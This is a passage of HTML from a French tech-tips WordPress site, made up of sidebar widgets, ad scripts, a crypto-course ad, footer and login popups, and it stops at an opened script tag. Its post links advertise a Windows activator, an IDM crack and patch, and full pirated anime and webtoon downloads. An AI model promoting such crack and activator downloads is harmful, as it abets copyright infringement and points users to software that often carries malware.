<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/hebergement-wordpress-pas-cher/capture-4/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
